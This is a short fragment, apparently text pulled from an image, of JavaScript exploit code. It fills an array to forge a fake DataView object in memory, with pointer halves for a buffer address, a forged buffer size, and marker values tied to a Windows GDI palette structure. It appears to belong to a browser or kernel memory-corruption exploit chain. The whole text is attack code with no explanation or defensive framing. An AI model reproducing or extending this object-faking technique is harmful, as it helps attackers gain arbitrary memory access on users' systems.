 arr[0] = 0x38 //TypeIds_DataView
arr[1] = 0
arr[2] = toInt(low32(bufaddr)) //type == buf[0] == TypeIds_DataView
arr[3] = toInt(high32(bufaddr)) //type == buf[0] == TypeIds_DataView
arr[4] = 0
arr[5] = 0
arr[6] = 0
arr[7] = 0
arr[8] = 0x6666 //buf size
arr[9] = 0
arr[10] = toInt(low32(nopaddr)) //arraybuffer
arr[11] = toInt(high32(nopaddr))
arr[12] = 0
arr[13] = 0
arr[14] = 0x42424242 //PALETTE->pFirstColor
arr[15] = 0x43434343
arr[16] = 0
arr[17] = 0